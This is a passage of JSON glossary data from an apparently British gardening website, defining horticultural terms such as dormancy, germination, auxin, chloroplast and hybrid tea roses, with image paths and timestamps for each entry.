plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/26565d41-9033-4507-be57-1c78f61a76e8/decompose-composting-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e0a71097-f559-4e0b-85ab-3d827ddea25c","id":205,"displayOrder":77,"parentId":0,"modified":"2024-06-06T11:36:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":203,"keyword":"Dormancy","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9762bdd0-3cdd-4c04-9d4f-d527119bc9c4","id":206,"displayOrder":78,"parentId":0,"modified":"2024-06-06T12:35:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":204,"keyword":"Dormant","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b8ca2c45-430a-4553-94ec-b557a3a543df","id":207,"displayOrder":79,"parentId":0,"modified":"2024-06-06T12:36:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":205,"keyword":"Dormant bud","content":"Dormant buds (also known as epicormic buds) are those that remain inactive unless stimulated to grow and develop by a loss or damage. For example, if a plant has been damaged by frost, it may be able to rejuvenate from dormant buds at or below soil level. In woody plants, dormant buds are often found in the inner bark of older branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3469d140-829c-469b-ae11-8ead2a963325/dormant-bud-photinia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4bc1445a-80cd-422e-94ea-12768d124192","id":208,"displayOrder":80,"parentId":0,"modified":"2024-06-06T12:38:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":206,"keyword":"Double flower","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee91e3d9-4a9b-4ec8-8a25-715a6dc93d5e","id":209,"displayOrder":81,"parentId":0,"modified":"2024-06-06T12:40:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":207,"keyword":"Double flowers","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c7353f7e-72f4-4906-a1ab-d3a10a59d7ec","id":210,"displayOrder":82,"parentId":0,"modified":"2024-06-06T12:41:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":208,"keyword":"Double flowered","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccba6b52-2fa2-4f8d-8baf-5369789bf053","id":211,"displayOrder":83,"parentId":0,"modified":"2024-06-06T12:41:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":209,"keyword":"Ethylene","content":"Ethylene is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental cues such as light, temperature and stress. It is involved in many processes, including fruit ripening, leaf senescence (ageing) and flower and seed development. Ethylene is also produced by plants in response to mechanical damage or pathogen attack and can act as a signal to nearby plants to prepare for potential threats.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3a0f45af-33b5-4433-9a41-aa9bf85f141e/ethylene-ripe-strawberries-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b164543-3f6c-4bfa-b08f-48c7fd4d71bb","id":212,"displayOrder":84,"parentId":0,"modified":"2024-06-06T12:43:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":210,"keyword":"Fertilisation","content":"A process of sexual reproduction, which occurs after pollination. It can be defined as the fusion of the male gametes (pollen) with the female gametes (ovum).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/809c7304-c139-4d52-8fce-e465be1bce77/successful-fertilization-produces-small-apples-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8167f3a-62df-4fe3-a374-29f948597886","id":213,"displayOrder":85,"parentId":0,"modified":"2024-06-06T12:45:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":211,"keyword":"Genetic","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1595644a-bb01-4351-9b14-177405ef30ee","id":214,"displayOrder":86,"parentId":0,"modified":"2024-06-06T12:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":212,"keyword":"Genetically","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8ad1cce9-8af9-441a-a13b-fdaa29dc097a","id":215,"displayOrder":87,"parentId":0,"modified":"2024-06-06T12:47:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":213,"keyword":"Germination","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6b6469ea-1659-4a8e-9188-2ac5820cd776","id":216,"displayOrder":88,"parentId":0,"modified":"2024-06-06T12:48:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":214,"keyword":"Germinating","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3a874779-1079-4ffb-8ff0-2679a6f3a952","id":217,"displayOrder":89,"parentId":0,"modified":"2024-06-06T12:49:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":215,"keyword":"Gibberellin","content":"Gibberellins are a group of plant hormones that play a role in regulating plant growth and development, particularly in stem elongation, seed germination and flowering. They are also involved in the production of chlorophyll and the regulation of fruit development.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48260770-97ec-4b00-88ab-877fc0bd7ea4/gibberelin-elongated-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a5ecfcfb-6b02-4847-b04b-e7c14ea59576","id":218,"displayOrder":90,"parentId":0,"modified":"2024-06-06T12:53:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":216,"keyword":"Guttation","content":"A process by which some plants lose excess water by exuding sap droplets overnight through specialized pores called hydathodes, usually found at leaf margins. This process helps plants relieve water pressure in their cells and avoid damage. It is often seen as a result of overwatering, and can be mistaken for early morning dew drops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec96c7a4-b771-4310-a79d-dcfb766caa3a/guttation-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da25cfb5-4ddf-488a-8356-9c0beeb27e30","id":219,"displayOrder":91,"parentId":0,"modified":"2024-06-06T12:55:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":172,"keyword":"Aerated","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5578f613-a4e9-40a9-a2e7-1f134c5c1cd8","id":220,"displayOrder":47,"parentId":0,"modified":"2024-06-05T16:38:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":173,"keyword":"Aerating","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3e1738c4-984e-4ac0-ac0a-2032c1a7d3f6","id":221,"displayOrder":48,"parentId":0,"modified":"2024-06-05T16:39:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":174,"keyword":"Aerates","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84cc770b-7080-4c0c-bff4-8efa0e8f41cb","id":222,"displayOrder":49,"parentId":0,"modified":"2024-06-05T16:40:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":176,"keyword":"Anaerobic","content":"Anaerobic refers to an environment or process that occurs without the presence of oxygen. In the context of gardening, anaerobic conditions can occur in waterlogged soil or containers that do not have sufficient drainage.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d9d3e7b-e37d-4499-9202-ec1271d0705f/anaerobic-clay-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"27b46335-ee1f-43dc-954b-6611866d93c4","id":223,"displayOrder":51,"parentId":0,"modified":"2024-06-05T16:43:36","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":177,"keyword":"Annuals","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"eb698cd0-41d2-4ba7-bac2-e92d27668d7f","id":224,"displayOrder":52,"parentId":0,"modified":"2024-06-05T16:45:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":178,"keyword":"Annual plant","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3393d397-1b25-4d0e-ac4c-5c3998e42091","id":225,"displayOrder":53,"parentId":0,"modified":"2024-06-05T16:46:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":179,"keyword":"Annual plants","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e4d2ce85-6a5c-4901-9415-8f613bf83bfe","id":226,"displayOrder":54,"parentId":0,"modified":"2024-06-05T16:47:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":181,"keyword":"Auxin","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"67d8669d-1d47-4cce-8656-64dfb0f3ecea","id":227,"displayOrder":56,"parentId":0,"modified":"2024-06-05T16:51:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":182,"keyword":"Auxins","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b055f66-2d6d-4880-acba-e01105469ac6","id":228,"displayOrder":57,"parentId":0,"modified":"2024-06-05T16:52:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":183,"keyword":"Bark","content":"Bark is the outermost layer of woody plants (trees, shrubs and woody climbers). It is several cells thick and provides protection against physical damage, disease and environmental stresses. Bark comes in a wide variety of colours and patterns, and these can help gardeners when identifying plants. The fissures and crevices of bark on older plants also creates valuable habitat for many garden creatures as well as lichens and small plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89026eb5-cdba-452d-b7db-56b6543de530/bark-on-acer-griseum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"72947f8d-5806-4ab7-9a8d-60f9e2b6f9b9","id":229,"displayOrder":58,"parentId":0,"modified":"2024-06-05T16:55:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":186,"keyword":"Bud","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"32c78426-0833-4c0e-91d7-6ff193136428","id":230,"displayOrder":61,"parentId":0,"modified":"2024-06-05T17:24:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":187,"keyword":"Buds","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b43e474c-dee4-48a5-84fb-7b7884351e25","id":231,"displayOrder":62,"parentId":0,"modified":"2024-06-05T17:25:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":188,"keyword":"Chlorophyll","content":"Chlorophyll is a natural green pigment responsible for capturing light energy from the sun and converting it into chemical energy through the process of photosynthesis. It is found inside the cells of leaves and stems in structures called chloroplasts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6e3040f2-906b-41fb-a05c-975268a941b9/chlorophyll-green-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a135679f-2e58-4fc4-b82d-ae379637c95e","id":232,"displayOrder":63,"parentId":0,"modified":"2024-06-05T17:26:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":189,"keyword":"Chloroplast","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd27f052-4cf7-456a-9aaa-0e815e9358bd","id":233,"displayOrder":64,"parentId":0,"modified":"2024-06-05T17:28:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":190,"keyword":"Chloroplasts","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"961362c1-8fda-44de-ba7d-45ca9f63314c","id":234,"displayOrder":65,"parentId":0,"modified":"2024-06-05T17:29:23","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":191,"keyword":"Clone","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f99b5928-1a23-403e-beba-65ae8d521e01","id":235,"displayOrder":66,"parentId":0,"modified":"2024-06-05T17:30:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":193,"keyword":"Cloned","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"93737833-779b-4ccb-95b9-3d1c684eab3d","id":236,"displayOrder":68,"parentId":0,"modified":"2024-06-05T17:31:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":194,"keyword":"Cuticle","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"353a22b3-aa13-4693-ab3d-3324eeeecd75","id":237,"displayOrder":69,"parentId":0,"modified":"2024-06-05T17:33:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":195,"keyword":"Cuticles","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b41a22-8968-42bc-8c6b-f4b058fe8f4a","id":238,"displayOrder":70,"parentId":0,"modified":"2024-06-05T17:34:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":171,"keyword":"Aerate","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3b239ddf-b06e-47cd-8e1b-03d6dd8a9d8b","id":239,"displayOrder":46,"parentId":0,"modified":"2024-06-05T16:36:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Hybrid tea roses","content":"Hybrid tea roses have double flowers, in single or small clusters with shapely, often scrolled flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5ebf4f6c-b371-4329-9c03-5117f3313d64/hybrid-tea-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7155c2c3-7417-4554-b51c-2c1aa7a71a90","id":240,"displayOrder":124,"parentId":0,"modified":"2024-12-19T11:16:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Floribunda roses","content":"Floribunda roses have double flowers in large clusters, usually with cup-shaped blooms.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/da7631b3-6cf9-4dc1-8719-e802e61e5d95/floribunda-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2b5b29a0-9a56-43d5-aa5a-bee3f709f148","id":241,"displayOrder":125,"parentId":0,"modified":"2024-12-19T11:15:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":249,"keyword":"Trusses","content":"Clusters of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad580e5e-f1b9-46fb-855e-a302d4afc0a8","id":242,"displayOrder":126,"parentId":0,"modified":"2025-02-12T11:17:46","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":250,"keyword":"Archeophyte","content":"A plant that is not native but was introduced to the UK, through 